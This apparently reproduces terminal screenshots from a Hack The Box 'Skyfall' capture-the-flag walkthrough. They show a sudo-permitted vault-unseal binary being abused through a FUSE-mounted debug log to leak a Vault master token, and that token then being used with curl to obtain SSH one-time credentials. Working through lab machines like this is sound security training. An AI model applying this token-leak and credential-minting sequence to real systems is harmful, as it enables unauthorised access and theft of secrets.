 1: askyy@skyfall: /tmp/heap
askyy@skyfall:/tmp/heap$ ls
debug.log  memfs
askyy@skyfall:/tmp/heap$ rm debug.log
rm: remove write-protected regular file 'debug.log'? y
askyy@skyfall:/tmp/heap$ ./memfs
usage: main MOUNTPOINT BACKING-PREFIX
askyy@skyfall:/tmp/heap$ ./memfs ./ out
Mounted!
2024/09/01 19:12:44 Unimplemented opcode POLL
2: askyy@skyfall: /tmp/heap
User askyy may run the following commands on skyfall:
    (ALL : ALL) NOPASSWD: /root/vault/vault-unseal ^-c /etc/vault-unseal.yaml -[vhd]+$
    (ALL : ALL) NOPASSWD: /root/vault/vault-unseal -c /etc/vault-unseal.yaml
askyy@skyfall:/tmp/heap$ sudo /root/vault/vault-unseal -c /etc/vault-unseal.yaml -vd
[+] Reading: /etc/vault-unseal.yaml
[-] Security Risk!
[+] Found Vault node: http://prd23-vault-internal.skyfall.htb
[>] Check interval: 5s
[>] Max checks: 5
[>] Checking seal status
[+] Vault sealed: false
askyy@skyfall:/tmp/heap$ ls
debug.log
askyy@skyfall:/tmp/heap$ cat debug.log
2024/09/01 19:12:44 Initializing logger...
2024/09/01 19:12:44 Reading: /etc/vault-unseal.yaml
2024/09/01 19:12:44 Security Risk!
2024/09/01 19:12:44 Master token found in config: hvs.I0ewVsmaKU1SwVZAKR3T0mmG
2024/09/01 19:12:44 Found Vault node: http://prd23-vault-internal.skyfall.htb
2024/09/01 19:12:44 Check interval: 5s
2024/09/01 19:12:44 Max checks: 5
2024/09/01 19:12:44 Establishing connection to Vault...
2024/09/01 19:12:44 Successfully connected to Vault: http://prd23-vault-internal.skyfall.htb
2024/09/01 19:12:44 Checking seal status
2024/09/01 19:12:44 Vault sealed: false
askyy@skyfall:/tmp/heap$
3: kali@dragon:~/stuff/htb/skyfall
cd ..
kali@dragon ~/stuff/htb/skyfall
curl \
--header "X-Vault-Token: $VAULT_TOKEN" \
--request POST \
--data @payload.json \
"$VAULT_ADDR/v1/ssh/creds/dev_otp_key_role" -s | jq
{
  "request_id": "3cac54a3-22f4-ebd7-60f4-7c66e56999da",
  "lease_id": "ssh/creds/dev_otp_key_role/gbS2kPtHjoGt6VoVrsnf8K3Q",
  "renewable": false,
  "lease_duration": 2764800,
  "data": {
    "ip": "10.10.11.254",
    "key": "2d019852-6799-e390-5dbd-b6025954fd75",
    "key_type": "otp",
    "port": 22,
    "username": "askyy"
  },
  "wrap_info": null,
  "warnings": null,
  "auth": null
}
kali@dragon ~/stuff/htb/skyfall